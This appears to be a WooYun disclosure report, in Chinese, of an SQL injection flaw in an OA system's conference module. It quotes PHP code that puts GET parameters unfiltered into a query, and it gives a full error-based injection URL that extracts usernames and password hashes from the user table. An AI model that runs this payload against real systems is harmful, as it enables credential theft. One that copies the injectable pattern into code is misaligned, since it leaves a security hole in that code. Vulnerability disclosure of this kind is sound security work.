漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2014-01-02: 积极联系厂商并且等待厂商认领中,细节不对外公开
2014-04-02: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
详细说明:
文件:
/ administrative/mod_conference.php
行 88
$id = getGP('id','G');
$type = getGP('type','G');
$db->query("update ".DB_TABLEPRE."conference set type='".$type."' where id=".$id." "); //带入sql语句
$content=$id;
$title='审批会议内容';
结合报错注入和获取管理员账号密码
登录任意一个用户
exp:

http://127.0.0.1/tscxoa2/admin.php?ac=conference&fileurl=administrative&do=keys&id=123%20and%20%28select%201%20from%28select%20count%28*%29,concat%28%28select%20%28select%20%28SELECT%20distinct%20concat%28username,password%29%20FROM%20toa_user%20LIMIT%200,1%29%29%20from%20information_schema.tables%20limit%200,1%29,floor%28rand%280%29*2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 msx2009@乌云
>
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝